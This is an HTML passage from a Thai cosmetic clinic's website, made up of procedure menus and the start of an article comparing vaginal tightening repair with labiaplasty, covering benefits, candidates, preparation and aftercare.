	<li id="menu-item-23013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23013 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/hbot/">การบำบัดด้วยออกซิเจนแรงดันสูง</a></li>
</ul>
</li>
<li id="menu-item-12816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12816 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/article/">บทความ</a></li>
<li id="menu-item-12817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12817 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/channel/">แชนแนล</a></li>
<li id="menu-item-12818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12818 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/contact/">ติดต่อเรา</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobile menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper right"><ul id="menu-mainmenu-1" class="bricks-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18122 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12815 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/about-us/">เกี่ยวกับเรา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">ฉีดปรับรูปหน้า</a><button aria-expanded="false" aria-label="ฉีดปรับรูปหน้า Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12823 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/thread-lift/">Thread Lifting ร้อยไหมปรับรูปหน้า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23596 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%a1/">ร้อยไหมเติมเต็ม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23726 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%87/">ร้อยไหมเก็บเหนียง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18511 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/dolly-eye/">ดอลลี่อาย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14171 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/filler/">ฟิลเลอร์เติมเต็ม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12826 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/sculptra-radiesse-2/">สารกระตุ้นคอลลาเจน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/skin-quality/">ฟิลเลอร์งานผิว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23641 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b9%81%e0%b8%9c%e0%b8%a5%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99-%e0%b8%84%e0%b8%b5%e0%b8%a5%e0%b8%ad%e0%b8%a2%e0%b8%94%e0%b9%8c/">การรักษาแผลเป็น คีลอยด์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">ศัลยกรรม</a><button aria-expanded="false" aria-label="ศัลยกรรม Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12838 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/nose-surgery-alarplasty-osteotomy/">เสริมจมูก/ตัดปีกจมูก/ตอกฐานจมูก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20471 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/open-nose-reconstruction/">เสริมจมูก เทคนิค Open Nose Reconstruction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20472 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/breast-augmentation-surgery/">เสริมหน้าอก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12829 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/forehead-augmentation-surgery/">เสริมหน้าผาก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12832 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/fat-graft/">เติมไขมันใบหน้า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12831 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/buccal-fat-pad-removal-surgery/">ตัดไขมันกระพุ้งแก้ม</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 bricks-menu-item"><a href="#" data-brx-anchor="true">ผ่าตัดปากกระจับ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/face-lift/">ผ่าตัดดึงหน้า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20469 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/lower-bag-lid-surgery-lower-blepharoplasty/">ผ่าตัดถุงใต้ตาแบบถาวร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20470 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/gynecomastia/">ผ่าตัดเต้านมโตในเพศชาย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17579 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/hair-transplant/">ปลูกผม แก้ปัญหาผมร่วง ผมบาง ศีรษะล้านแบบถาวร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20467 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/liposuction/">ดูดไขมัน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23457 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b2-2-%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99/">ทำตา 2 ชั้น</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23481 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b8%87/">เสริมคาง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-16411 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">เลเซอร์/ทรีทเม้นต์</a><button aria-expanded="false" aria-label="เลเซอร์/ทรีทเม้นต์ Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17462 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/picolaser/">Picolaser</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17734 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/rf-endymed/">RF ENDYMED</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16412 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/ulthera/">Ulthera Prime: เทคโนโลยียกกระชับผิวที่ทันสมัย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17921 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/ultraformer-iii/">Ultraformer III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/hair-removal-laser/">กำจัดขน ND YAG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16414 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/body-firming-laser/">กระชับผิวสลายไขมัน กระชับสัดส่วน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16415 bricks-menu-item"><a href="#" data-brx-anchor="true">รักษารอยแตกลาย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16416 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/atrophic-scars-laser/">รักษาหลุมสิว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18284 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/coolsculpting/">สลายไขมันด้วยความเย็น Coolsculpt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17463 current_page_item menu-item-21967 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/repair-vaginal-tightening-labiaplasty-labia-decoration/" aria-current="page">รีแพร์ กระชับช่องคลอด ตกแต่งแคม เย็บเลเบีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18239 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/innofit-lady-repair/">รีแพร์ กระชับช่องคลอด โดยไม่ต้องผ่าตัด</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20466 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/oligio/">Oligio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9356 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Anti-aging</a><button aria-expanded="false" aria-label="Anti-aging Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9357 bricks-menu-item"><a href="#" data-brx-anchor="true">ANTI-AGING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9358 bricks-menu-item"><a href="#" data-brx-anchor="true">NAD IV THERAPY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23013 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/hbot/">การบำบัดด้วยออกซิเจนแรงดันสูง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12816 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/article/">บทความ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12817 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/channel/">แชนแนล</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12818 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/contact/">ติดต่อเรา</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div></div></section><section id="brxe-jmblgn" class="brxe-section bricks-lazy-hidden"><div id="brxe-txkktn" class="brxe-container bricks-lazy-hidden"><div id="brxe-vptwib" class="brxe-block bricks-lazy-hidden"><div id="brxe-fbmtmj" class="brxe-block bricks-lazy-hidden"><a id="brxe-mrfmke" class="brxe-image tag" href="https://lin.ee/wXx6YtK"><img width="180" height="160" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20180%20160&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/07/ภาพขยับ.gif" data-type="string" /></a></div></div></div></section></header><main id="brx-content"><section id="brxe-ftdtqh" class="brxe-section gap--m bricks-lazy-hidden"><div id="brxe-hzmhfl" class="brxe-container bricks-lazy-hidden"><img width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20576&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" loading="lazy" id="brxe-yaosbw" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/รีแพร์กับเลเบียมีความแตกต่างกันอย่างไร-1024x576.webp" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/รีแพร์กับเลเบียมีความแตกต่างกันอย่างไร-1024x576.webp 1024w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/รีแพร์กับเลเบียมีความแตกต่างกันอย่างไร-300x169.webp 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/รีแพร์กับเลเบียมีความแตกต่างกันอย่างไร-768x432.webp 768w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/รีแพร์กับเลเบียมีความแตกต่างกันอย่างไร-1536x864.webp 1536w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/รีแพร์กับเลเบียมีความแตกต่างกันอย่างไร.webp 1920w" /><h1 id="brxe-srijdx" class="brxe-heading center--all">รีแพร์ กระชับช่องคลอด VS เย็บเลเบีย</h1><h1 id="brxe-xkdeap" class="brxe-heading center--all">ตกแต่งแคมเหมือนกัน ต่างกันอย่างไร?</h1></div><div id="brxe-eywwqk" class="brxe-container bricks-lazy-hidden"><div id="brxe-nkkfsq" class="brxe-block bricks-lazy-hidden"><div id="brxe-eadhgu" class="brxe-xtableofcontents pad--xs" data-x-toc="{&quot;contentSelector&quot;:&quot;.content&quot;,&quot;headingSelectors&quot;:&quot;h2,h3,h4,h5&quot;,&quot;autoID&quot;:false,&quot;idPrefix&quot;:&quot;heading&quot;,&quot;autoIDText&quot;:&quot;prefix&quot;,&quot;scrollSmoothOffset&quot;:0,&quot;listType&quot;:&quot;counter&quot;,&quot;slideDuration&quot;:300,&quot;ignoreSelector&quot;:&quot;&quot;,&quot;smoothScroll&quot;:&quot;true&quot;,&quot;collapseDepth&quot;:0,&quot;conditionalDisplay&quot;:&quot;disable&quot;,&quot;hidden&quot;:{&quot;closeBreakpoint&quot;:&quot;false&quot;}}"><div class="x-toc_header" role="button" tabindex="00" aria-label="Table of Contents" aria-controls="x-toc_eadhgu" aria-expanded="true"><div class="x-toc_header-text">สารบัญ</div><div class="x-toc_header-icon"><i class="ti-angle-down"></i></div></div><div class="x-toc_body" aria-hidden="false" id="x-toc_eadhgu"></div></div></div><div id="brxe-gptbqb" class="brxe-block content gap--m bricks-lazy-hidden"><div id="brxe-lqocsp" class="brxe-block gap--xs bricks-lazy-hidden"><div id="brxe-pjdnoh" class="brxe-text"><p><span style="font-weight: 400;">มากไปกว่าปัญหาผิวหมองคล้ำ ริ้วรอยแห่งวัยที่ทำให้สาว ๆ รู้สึกขาดความมั่นใจแล้ว ปัญหาน้องสาว หรือปัญหาสุขภาพจุดซ่อนเร้นก็สร้างความกังวลให้สาว ๆ ทั้งหลายได้ไม่แพ้กัน ไม่ว่าจะเป็นรูปร่างภายนอก หรือสุขภาพภายในก็ตาม และวิธีที่จะช่วยเรียกคืนความงามของน้องสาวกลับมาอีกครั้งก็คือ การ </span><b>รีแพร์</b> <b>กระชับช่องคลอด</b> <span style="font-weight: 400;">และการตกแต่งแคมด้วยการเย็บเลเบียนั่นเอง ซึ่งจะมีความแตกต่างกันอย่างไรนั้น ตามมาไขข้อสงสัยพร้อม ๆ กันได้เลย </span></p>
</div><h2 id="brxe-nylkqr" class="brxe-heading">รีแพร์ กระชับช่องคลอด คืออะไร</h2><img width="1920" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201920%201920&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" decoding="async" loading="lazy" id="brxe-mieesm" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/แพร์-กระชับช่องคลอด-คืออะไร.webp" data-type="string" data-sizes="(max-width: 1920px) 100vw, 1920px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/แพร์-กระชับช่องคลอด-คืออะไร.webp 1920w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/แพร์-กระชับช่องคลอด-คืออะไร-300x300.webp 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/แพร์-กระชับช่องคลอด-คืออะไร-1024x1024.webp 1024w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/แพร์-กระชับช่องคลอด-คืออะไร-150x150.webp 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/แพร์-กระชับช่องคลอด-คืออะไร-768x768.webp 768w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/แพร์-กระชับช่องคลอด-คืออะไร-1536x1536.webp 1536w" /><div id="brxe-fkgjlv" class="brxe-text"><p><b>รีแพร์ คือ</b> <span style="font-weight: 400;">การซ่อมแซมผนังช่องคลอดที่เคยหย่อนคล้อยให้กลับมากระชับ รวมถึงปรับขนาดช่องคลอดให้เล็กลง แน่นขึ้นกว่าเดิม และอาจมีการผ่าตัดตกแต่งเนื้อเยื่อบริเวณปากช่องคลอดให้สวยงามร่วมด้วย </span></p>
</div></div><div id="brxe-rfzxqq" class="brxe-block gap--xs bricks-lazy-hidden"><h2 id="brxe-xukzvs" class="brxe-heading">การทำ รีแพร์ กระชับช่องคลอด ช่วยในเรื่องอะไรบ้าง</h2><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" loading="lazy" id="brxe-qijnai" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-รีแพร์-กระชับช่องคลอด-ช่วยในเรื่องอะไรบ้าง-1024x1024.webp" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-รีแพร์-กระชับช่องคลอด-ช่วยในเรื่องอะไรบ้าง-1024x1024.webp 1024w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-รีแพร์-กระชับช่องคลอด-ช่วยในเรื่องอะไรบ้าง-300x300.webp 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-รีแพร์-กระชับช่องคลอด-ช่วยในเรื่องอะไรบ้าง-150x150.webp 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-รีแพร์-กระชับช่องคลอด-ช่วยในเรื่องอะไรบ้าง-768x768.webp 768w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-รีแพร์-กระชับช่องคลอด-ช่วยในเรื่องอะไรบ้าง-1536x1536.webp 1536w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-รีแพร์-กระชับช่องคลอด-ช่วยในเรื่องอะไรบ้าง.webp 1920w" /><div id="brxe-hmfvpx" class="brxe-text"><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ช่วยแก้ปัญหาช่องคลอดหลวม</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ช่วยตกแต่งปากช่องคลอดให้สวยงาม </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ช่วยทำให้ผนังช่องคลอดชุ่มชื้นสุขภาพดี </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ช่วยลดโอกาสปัสสาวะเล็ด </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ช่วยเพิ่มความพึงพอใจขณะมีเพศสัมพันธ์</span></li>
</ul>
</div><h2 id="brxe-ttousy" class="brxe-heading">การทำ รีแพร์ เหมาะกับใครบ้าง</h2><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" loading="lazy" id="brxe-ghyhgn" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-รีแพร์-เหมาะกับใครบ้าง-1024x1024.webp" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-รีแพร์-เหมาะกับใครบ้าง-1024x1024.webp 1024w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-รีแพร์-เหมาะกับใครบ้าง-300x300.webp 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-รีแพร์-เหมาะกับใครบ้าง-150x150.webp 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-รีแพร์-เหมาะกับใครบ้าง-768x768.webp 768w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-รีแพร์-เหมาะกับใครบ้าง-1536x1536.webp 1536w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-รีแพร์-เหมาะกับใครบ้าง.webp 1920w" /><div id="brxe-bfdqiq" class="brxe-text"><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ผู้ที่มีปัญหาผนังช่องคลอดหลวม </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ผู้ที่ต้องการปรับขนาดช่องคลอดให้เล็กลง</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ผู้ที่ต้องการเพิ่มความสุขขณะมีเพศสัมพันธ์ </span></li>
</ul>
</div><h2 id="brxe-jdbypc" class="brxe-heading">การเตรียมตัวก่อนรีแพร์ กระชับช่องคลอด</h2><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" loading="lazy" id="brxe-gxqmzx" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การเตรียมตัวก่อนรีแพร์-กระชับช่องคลอด-1024x1024.webp" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การเตรียมตัวก่อนรีแพร์-กระชับช่องคลอด-1024x1024.webp 1024w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การเตรียมตัวก่อนรีแพร์-กระชับช่องคลอด-300x300.webp 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การเตรียมตัวก่อนรีแพร์-กระชับช่องคลอด-150x150.webp 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การเตรียมตัวก่อนรีแพร์-กระชับช่องคลอด-768x768.webp 768w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การเตรียมตัวก่อนรีแพร์-กระชับช่องคลอด-1536x1536.webp 1536w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การเตรียมตัวก่อนรีแพร์-กระชับช่องคลอด.webp 1920w" /><div id="brxe-ychxhk" class="brxe-text"><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ควรเข้ารับบริการตรวจสุขภาพ ตรวจภายใน เช่น ความเสี่ยงมะเร็งปากมดลูก หรือโรคติดเชื้อทางเพศสัมพันธ์ก่อนเข้ารับบริการรีแพร์ </span><b>กระชับช่องคลอด</b></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">แนะนำงดกลุ่มยา สมุนไพร หรือวิตามินอาหารเสริมบางชนิดที่ส่งผลต่อการแข็งตัวของเลือด </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">แนะนำโกนขนน้องสาว หรือเคลียร์บริเวณน้องสาวให้สะอาดก่อนเข้ารับบริการ</span><b>รีแพร์ช่องคลอด</b></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เตรียมเสื้อผ้า และกางเกงชั้นในที่สวมใส่สบาย ไม่หลม หรือคับเกินไปไว้ใส่หลังผ่าตัดรีแพร์ </span><b>กระชับช่องคลอด</b></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ในกรณีที่มีการดมยาสลบ แนะนำงดน้ำงดอาหารอย่างน้อย 6 ขั่วโมง และควรพาญาติมารับกลับบ้านด้วย </span></li>
</ul>
</div><h2 id="brxe-ctirnw" class="brxe-heading">การดูแลหลังรีแพร์ กระชับช่องคลอด</h2><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" loading="lazy" id="brxe-hjiapf" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การดูแลหลังรีแพร์-กระชับช่องคลอด-1024x1024.webp" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การดูแลหลังรีแพร์-กระชับช่องคลอด-1024x1024.webp 1024w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การดูแลหลังรีแพร์-กระชับช่องคลอด-300x300.webp 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การดูแลหลังรีแพร์-กระชับช่องคลอด-150x150.webp 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การดูแลหลังรีแพร์-กระชับช่องคลอด-768x768.webp 768w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การดูแลหลังรีแพร์-กระชับช่องคลอด-1536x1536.webp 1536w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การดูแลหลังรีแพร์-กระชับช่องคลอด.webp 1920w" /><div id="brxe-mulskw" class="brxe-text"><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">หลังผ่าตัดรีแพร์ </span><b>กระชับช่องคลอด</b> <span style="font-weight: 400;">แนะนำควรหลีกเลี่ยงการเดิน วิ่ง หรือออกกำลังกายทุกประเภทเพื่อป้องกันแผลผ่าตัดฉีกขาด </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ควรทำความสะอาดแผล</span><b>รีแพร์ช่องคลอด</b><span style="font-weight: 400;">ทุกเช้าและเย็น หรือตามแพทย์แนะนำ</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">งดการมีเพศสัมพันธ์อย่างน้อย 2 เดือน เพื่อให้แผลรีแพร์กระชับช่องคลอดสมานตัวได้เร็วที่สุด </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เลี่ยงการดื่มแอลกอฮอล์ สูบบุหรี่ เพราะทำให้แผลหายช้าได้</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ควรเข้าพบแพทย์ตามนัด เพื่อตรวจดูความเรียบร้อยของแผลผ่าตัดรีแพร์น้องสาว </span></li>
</ul>
</div><h2 id="brxe-slaogo" class="brxe-heading">เย็บเลเบีย คืออะไร</h2><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" loading="lazy" id="brxe-pmutsl" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/เย็บเลเบีย-คืออะไร-1024x1024.webp" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/เย็บเลเบีย-คืออะไร-1024x1024.webp 1024w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/เย็บเลเบีย-คืออะไร-300x300.webp 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/เย็บเลเบีย-คืออะไร-150x150.webp 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/เย็บเลเบีย-คืออะไร-768x768.webp 768w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/เย็บเลเบีย-คืออะไร-1536x1536.webp 